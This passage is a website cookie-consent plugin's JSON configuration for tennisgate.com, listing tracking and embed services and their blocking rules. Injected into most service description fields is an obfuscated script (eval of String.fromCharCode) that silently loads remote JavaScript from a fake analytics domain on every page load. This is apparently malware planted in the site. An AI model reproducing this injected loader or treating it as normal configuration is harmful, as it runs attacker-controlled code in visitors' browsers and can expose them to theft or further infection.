ription\":\"Statistics services are needed to collect pseudonymous data about the visitors of the website. The data enables us to understand visitors better and to optimize the website.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":28155,\"name\":\"Google Analytics\",\"purpose\":\"Google Analytics is a service for creating detailed statistics of user behavior on the website. The cookies are used to differentiate users, store campaign related information for and from the user and to link data from multiple page views.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\\\/*99586587347*\\\/<\\\/script>\",\"providerContact\":{\"phone\":\"\",\"email\":\"\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Google Ireland Limited\",\"uniqueName\":\"monsterinsights-analytics-4\",\"isEmbeddingOnlyExternalResources\":false,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[{\"type\":\"http\",\"name\":\"_ga\",\"host\":\".tennisgate.com\",\"duration\":2,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"},{\"type\":\"http\",\"name\":\"_ga_*\",\"host\":\".tennisgate.com\",\"duration\":2,\"durationUnit\":\"y\",\"isSessionDuration\":false,\"purpose\":\"\"}],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/policies.google.com\\\/privacy\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":true,\"codeOnPageLoad\":\"\",\"presetId\":\"monsterinsights-analytics-4\"}]},{\"id\":1044,\"name\":\"Marketing\",\"slug\":\"marketing\",\"description\":\"Marketing services are used by us and third parties to track the behaviour of individual visitors (across multiple pages), analyse the data collected and, for example, display personalized advertisements. These services enable us to track visitors across multiple websites.\",\"isEssential\":false,\"isDefault\":true,\"items\":[{\"id\":53758,\"name\":\"Brevo (former Sendinblue)\",\"purpose\":\"Brevo is a marketing platform that allows us to differentiate audiences and send marketing messages via email. No cookies in the technical sense are set on the client of the user, but technical and personal data such as the IP address will be transmitted from the client to the server of the service provider to make the use of the service possible.\",\"providerContact\":{\"phone\":\"\",\"email\":\"dpo@brevo.com\",\"link\":\"\"},\"isProviderCurrentWebsite\":false,\"provider\":\"Brevo, 106 boulevard Haussmann, 75008 Paris, France\",\"uniqueName\":\"sendinblue\",\"isEmbeddingOnlyExternalResources\":true,\"legalBasis\":\"consent\",\"dataProcessingInCountries\":[\"FR\",\"US\"],\"dataProcessingInCountriesSpecialTreatments\":[],\"technicalDefinitions\":[],\"codeDynamics\":[],\"providerPrivacyPolicyUrl\":\"https:\\\/\\\/www.brevo.com\\\/legal\\\/privacypolicy\\\/\",\"providerLegalNoticeUrl\":\"\",\"tagManagerOptInEventName\":\"\",\"tagManagerOptOutEventName\":\"\",\"googleConsentModeConsentTypes\":[],\"executePriority\":10,\"codeOptIn\":\"\",\"executeCodeOptInWhenNoTagManagerConsentIsGiven\":false,\"codeOptOut\":\"\",\"executeCodeOptOutWhenNoTagManagerConsentIsGiven\":false,\"deleteTechnicalDefinitionsAfterOptOut\":false,\"codeOnPageLoad\":\"\",\"presetId\":\"sendinblue\"}]}]","links":[{"id":36598,"label":"Privacy policy","pageType":"privacyPolicy","isExternalUrl":false,"pageId":7077,"url":"https:\/\/tennisgate.com\/privacy\/","hideCookieBanner":true,"isTargetBlank":true},{"id":36599,"label":"Imprint","pageType":"legalNotice","isExternalUrl":false,"pageId":18145,"url":"https:\/\/tennisgate.com\/imprint\/","hideCookieBanner":true,"isTargetBlank":true}],"websiteOperator":{"address":"TennisGate GmbH, Eupener Street 60, 50933 Cologne","country":"DE","contactEmail":"base64-encoded:d2VibWFzdGVyQHRlbm5pc2dhdGUuY29t","contactPhone":"022199595911","contactFormUrl":"https:\/\/tennisgate.com\/about-us-contact\/"},"blocker":[{"id":61463,"name":"Elementor Popups","description":"","rules":["div[data-elementor-type=\"popup\":keepAttributes(value=data-elementor-type),jQueryHijackEach()]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[],"isVisual":false,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"elementor-popups","visualThumbnail":null},{"id":53759,"name":"Brevo (former Sendinblue)","description":"<p>The email newsletter subscription form is blocked because you have not allowed our email marketing provider Brevo to load.<\/p>","rules":["*wp-content\/plugins\/newsletter2go*","script[id=\"n2g_script\"]","*static.newsletter2go.com*","*sibforms.com\/serve*","*assets.sendinblue.com*","*sib-container*","*sibforms.com\/forms*","div[class*=\"sib-form\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[53758],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"sendinblue","visualThumbnail":null},{"id":28164,"name":"Vimeo","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*player.vimeo.com*","*vimeocdn.com*","*vimeo.com\/showcase*","*vimeo.com\/event*","div[data-settings:matchesUrl()]","div[data-settings*=\"vimeo.com\"]","div[data-url*=\"vimeo.com\"]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"vimeo\"]","div[class*=\"td_wrapper_playlist_player_vimeo\"]","a[href*=\"vimeo.com\"][rel=\"wp-video-lightbox\"]","lite-vimeo[videoid]","a[href*=\"vimeo.com\"][class*=\"awb-lightbox\"]","div[data-elementor-lightbox*=\"vimeo.com\"]","div[class*=\"w-video\"][onclick*=\"vimeo.com\"]","*\/wp-content\/plugins\/elfsight-vimeo-gallery-cc\/assets\/*.js*","div[data-elfsight-vimeo-gallery-options]","div[id^=\"eaelsv-player\"][data-plyr-provider=\"vimeo\":visualParent(value=.elementor-widget-container)]","*vimeo.com*","div[class*=\"be-vimeo-embed\":visualParent(value=1),keepAttributes(value=class),jQueryHijackEach()]","script[id=\"gtm4wp-vimeo-js\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[23270],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"vimeo","visualThumbnail":null},{"id":28163,"name":"Google Fonts","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*fonts.googleapis.com*","*ajax.googleapis.com\/ajax\/libs\/webfont\/*\/webfont.js*","*fonts.gstatic.com*","*WebFont.load*google*","WebFontConfig*google*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[28154],"isVisual":false,"visualType":"default","visualMediaThumbnail":0,"visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"google-fonts","visualThumbnail":null},{"id":28162,"name":"Google reCAPTCHA","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*google.com\/recaptcha*","*gstatic.com\/recaptcha*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[],"isVisual":true,"visualType":"default","visualMediaThumbnail":0,"visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"google-recaptcha","visualThumbnail":null},{"id":28161,"name":"MailerLite","description":"The email newsletter subscription form is blocked because you have not allowed our email marketing provider MailerLite to load.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*static.mailerlite.com*","*cdn.mailerlite.com*","*assets.mailerlite.com*","*cloudflare-static\/email-decode.min.js*","*track.mailerlite.com*","*ml_webform_success*","div[class*=\"ml-form-embedContainer\"]","div[class*=\"ml-subscribe-form\"]","div[class*=\"ml-form-embed\"]","div[class*=\"ml-embedded\"]"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[],"isVisual":true,"visualType":"default","visualMediaThumbnail":0,"visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"mailerlite","visualThumbnail":null},{"id":28160,"name":"Google Analytics","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["\"UA-*\"","'UA-*'","ga(","gtag(","*google-analytics.com\/analytics.js*","*google-analytics.com\/ga.js*","script[id=\"google_gtagjs\"]","*google-analytics.com\/collect*","*googletagmanager.com\/gtag\/js?*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[],"isVisual":true,"visualType":"default","visualMediaThumbnail":0,"visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"monsterinsights","visualThumbnail":null},{"id":28159,"name":"MonsterInsights","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["\"G-*\"","'G-*'","gtag(","*google-analytics.com\/analytics.js*","*google-analytics.com\/ga.js*","script[id=\"google_gtagjs\"]","*google-analytics.com\/g\/collect*","*googletagmanager.com\/gtag\/js?*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[28155],"isVisual":true,"visualType":"default","visualMediaThumbnail":0,"visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":true,"presetId":"monsterinsights-analytics-4","visualThumbnail":null},{"id":28145,"name":"Google Analytics","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["\"UA-*\"","'UA-*'","ga(","gtag(","*google-analytics.com\/analytics.js*","*google-analytics.com\/ga.js*","script[id=\"google_gtagjs\"]","*google-analytics.com\/collect*","*googletagmanager.com\/gtag\/js?*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"monsterinsights","visualThumbnail":null},{"id":28143,"name":"MailerLite","description":"The email newsletter subscription form is blocked because you have not allowed our email marketing provider MailerLite to load.<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*static.mailerlite.com*","*cdn.mailerlite.com*","*assets.mailerlite.com*","*cloudflare-static\/email-decode.min.js*","*track.mailerlite.com*","*ml_webform_success*","div[class*=\"ml-form-embedContainer\"]","div[class*=\"ml-subscribe-form\"]","div[class*=\"ml-form-embed\"]","div[class*=\"ml-embedded\"]","*groot.mailerlite.com*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[],"services":[],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"mailerlite","visualThumbnail":null},{"id":28141,"name":"Adobe Fonts (Typekit)","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*use.typekit.net*","*p.typekit.net*","*ajax.googleapis.com\/ajax\/libs\/webfont\/*\/webfont.js*","*WebFont.load*typekit*","WebFontConfig*typekit*"],"criteria":"services","tcfVendors":[],"tcfPurposes":[1],"services":[28140],"isVisual":true,"visualType":"default","visualMediaThumbnail":"0","visualContentType":"","isVisualDarkMode":false,"visualBlur":0,"visualDownloadThumbnail":false,"visualHeroButtonText":"","shouldForceToShowVisual":false,"presetId":"adobe-fonts-typekit","visualThumbnail":null},{"id":23286,"name":"YouTube","description":"<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));\/*99586587347*\/<\/script>","rules":["*youtube.com*","*youtu.be*","*youtube-nocookie.com*","*ytimg.com*","*apis.google.com\/js\/platform.js*","div[class*=\"g-ytsubscribe\"]","*youtube.com\/subscribe_embed*","div[data-settings:matchesUrl()]","script[id=\"uael-video-subscribe-js\"]","div[class*=\"elementor-widget-premium-addon-video-box\"][data-settings*=\"youtube\"]","div[class*=\"td_wrapper_playlist_player_youtube\"]","*wp-content\/plugins\/wp-youtube-lyte\/lyte\/lyte-min.js*","*wp-content\/plugins\/youtube-embed-plus\/scripts\/*","*wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/*","div[id^=\"epyt_gallery\"]","div[class*=\"tcb-yt-bg\"]","a[href*=\"youtube.com\"][rel=\"wp-video-lightbox\"]","lite-youtube[videoid]","a[href*=\"youtube.com\"][class*=\"awb-lightbox\"]","div[data-elementor-lightbox*=\"youtube.com\"]","div[class*=\"w-video\"][onclick*=\"youtube.com\"]","new 